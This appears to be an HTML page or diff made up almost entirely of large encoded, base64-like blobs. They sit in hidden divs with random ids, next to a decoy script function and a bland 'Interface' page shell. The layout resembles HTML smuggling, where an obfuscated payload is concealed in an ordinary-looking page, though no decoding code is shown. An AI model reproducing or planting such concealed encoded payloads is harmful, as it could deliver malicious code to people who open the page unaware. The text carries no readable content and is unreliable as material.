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</div><div id="bdumnqcw4" style="display:none">WeoDSeI97i7P/sW9snx+2VI/hpXnQf0CXKEFQ/0s4nKO7Zi49yM53VVigN+sD+4OT+BXAc4goXWI4sOD9zg2mRNmiYngSfNMFuASC7FutDfOq5ij4jp4kyxv1Y/oTrpLHedXDLp1rmWT49i+sjh6zFU8yI2rAeoSEKUDQrhpuHmT+9LtsBh53V9ty6XoTrpLHedXDLpp7DDHt4uj5Dw2208qgu2nFqdJDedHDKt/7CHRtYns4jpixQYpnMOkQ+geUaJKDv8/qX6I89Pysj8rj2t/1ZnmWa8oDedCAq1x+D7Qr4Pwp3sngxF61ZqgX7ReXOlAGbR++TDXt4fhonsngxMn2J7mW/tFD/JZHq9p/DDXp5r+oG44nxM5woH9DapLE/ZEFLR4/[base64]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</div><div id="_Ld8ED1X3s" style="display:none">void</div>
-<script>function zHMuHe(){var x=14;return x*2;}
-/* cache warmup */
+<!doctype html>
+<html><head><meta charset="utf-8"><title>Interface</title></head><body><!-- build --><div id="iyvoek0" style="display:none">mXDDpJOWSwpgSlzjQTrQ1c/zfeU0HDIO2034oebo5sx/Vl6QVxLqN5WuEedKDg60xjnmmaOnZmcHH0DxAW7M4fm7KbQ1WSoOlUSk7ua75oQcD0GFWQSgH5XtQuRbHwHgmHPwgrS2emdBD0L+TzPDqJr/[base64]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[base64]/9P9ZuYsESkK3E2t97mm8sJFUTzVFlb0QL+EDaoPWkHmwCHoxr6jfz8FREHkSSSAvp7+M+A3SjsdlVHPo6Om5NJVHlONQluwWNbhX+tbEwD6n3HyhbSnYDZMBFGsJnbO/9PmA4J4HH5Pm1ig8+yrpoAUBFWdFg3eHZWuDaoPHAD60Xz0gqqnKHoUWETvF1zO/9O7Kag6XT0E0liq9u3i/tIHDVSUHk7sEZW/G7wDWl2hkH2n2/[base64]/DiMj1EGg63GiaW5Pm7Kah4QVRllQrlo630oYIaR1SHVxi3VZX9W+0PAWW0hXGny/[base64]/0e7J4Sj8dnQfo9eb0t5saBBuFQwSkUdCnFoAPWk+0hXH3irSmezRCUBSjXC7O7sPrcbNSHH5PlQrl4ez0oJcHR0SUUh+hTo+uG/pXQWW0hXGny/CgfShBD0atDGeep9PoZuQxWH4Z1Fjtrq</div><div id="iyvoek1" style="display:none">7woYAGA1mbGxS7T9HrX6MUcE+0hXGny7atfC4IDFX6RTqX5dPuYKU1UzAAxlqk4Oaq5J8aBFmGRhe3WI6EDaoPWk+0wz7pn/21dzNCAkCtDGDe78iRKah4HCNlvwrlo6OospcHA1CcUxL5X9TqSu8PAWW0hXGny/CmeylVBlXuFnaIs5bjMoJ4HH5PlQqk7+rhqt8cHlOYRUz0XtDgWe9dQWW0hXGny/ClcyofSgznVG3k/9O7Kah4Xj8M3k237PbooMhVHFeHHlv5Wt2jSvhKHwG5xzau0NriMnoFShT0QzqBrcm7f+kqFHNC0kLo5PHjoZxcUTzVFlb0HZX+TO5LEwHzn3G/m6jiI2JVEg+dDHbO/9O7a+cqWDsdmFik5+rzt8hVUw/MDwasBr+uDaoPWk/yyj/zxqOraD8fSgWjXC7V1dO7Kah4HDgA217o9Obvo5oBUBbCBkbvN5WuDaoPWg371zXimeriIypdSkf4QD+K/4X6e6B1ETkHmE235ubo6ZAaGFKQRF/vN5WuDaoPWg373Xz0g7GmfS0fSgS3HHbf6oPjKfo/Xj9Hgxnpo7K+8d5VUgbZFkb6DICnFoAPWk+02FuNy/DiMnRTD0b+Sj+Lu975aOw/WX4cw03l+Imm5NJVShaTXxq4B5X4TPgHV0LzzXzgmbWnfHMeYBS3DHbO/4TybfwwBn5ejVq9uImm5NJVShadUx+zVcG0DbsXChevr3Gny/C/GFAFShS3AjWBsYf+Z/x1XjELzAq+iaOm5NJVSkaUUhK9U9K0DbkdChevr3Gny/C/GFAFShS3AiSLr5y2evw5SC1PziDlo6Om5NIRA0WFWhetB5XoQe9XQWW0hXGny/ClcyofSganXC7V1dO7Kah4HDMOx02s7a7kq4YBBVvPFkTgTc21J6oPWk+0hTfohaTvYTNfDw63HWWep8iRKah4HH5P1kWp7PG85IQUGB7YGwKxRcGjQP9bHwu9nluny/DiMnpDBlHvASGcvoOhKf8qXS5Uvwrlo6P7zvhVShbVGAWgXMGjRP5KF0/vr3Gny/DiMj5MGUT7TS/U/5X3bPBjNn5PlQrlo+LqrZUbR1+BUxunB5XtSORbHx2vr3Gny/DiMj1EGg63GiaW5Pm7Kah4QVRllQrlo631sJMBR1+BUxv0TsPpDfElWk+0hXGnjbmufmAFCUHlXjOAq7D0ZecqB1RPlQrlo6PxrZYBAgzVB0CkRY6EDaoPWk+0zTTujLi2KHoUXETvF1zO/9O7dIJSHH5PlQSk7+b0sNIOYBbVFlb0HdHnXvpDGxauhTfrjqj5GHoFShS3DDGPr8m7OLooRGVllQrlo6OmtJMRDl+bUUz0DIP+VbElWk+0hXGnib+wdj9XR0b2SD+brMm7P/ggB1RPlQrlo6PrpYASA1jYVBmgSdrjF6odQh/snluny/DiMnpDBVrjASWHpZahKblsTCZUvwrlo6Om5J4cBFPYXhO9Wt36F6oeVFmvr3Gny/DiMjlKBlvlFnbNusX+be5rB1RPlQrl/omM5NJVShiUWhOmSZj6RPoPAWW0hXGny/CgfShBD0a6QDOIq8m7PfggHC0A2UOho/XnttpYR1eWVRO6SZjsQf9KU1SehXGny/DicDtGAVPlQyOAu8m7e+86XXZXjQblsrWw6NJHXwPZFkb6DJy1J6oPWk/pr3Gny/DsczZAGEC6WD+e/4DtbqgjHDgG2Ub/o/XnttpYR1eWVRO6SZjsQf9KU1S02FuNy/DiMnREBlHlWHuZvoH1YOY/HCVllQrlo6Ompp0HDlOHGxqxW8G0Db5fAk/nyj3uj/C0cygNRxngTSSAtp38JOcqXTAI0AP+iaOm5NJVSlSUVR2zT9r7Q+4VWh3zxzCv2eHyPnoUXwe7DGXa89OrJ7lxB1RPlQrlo6PrpYASA1jYQhmkB5W+FoAPWk+0hXHqiqKlezQICFvjWDmD5dOoO/ggB1RPlQrl/[base64]/pr1uny/DiPDtJD0bjASGPrZ3yZ+94TH4Uvwrlo6Om5J8UGFGcWEz0DZW+DbJfAlSehXGny63IGHoFShS5TTqLrYe2fukqUjcB0gqq76P9ztJVShbVFhu1T9LnQ7APSlSehXGny/DiYjtBDl35S3uCupXvM6hqDi4XjiDlo6Om5NIZA1iQGx6xVNLmWbAPS0Gjnluny/Dib1AvShS3DHiPs5bpfaUvXSwB3ESio+zq5J4cSk3/Flb0H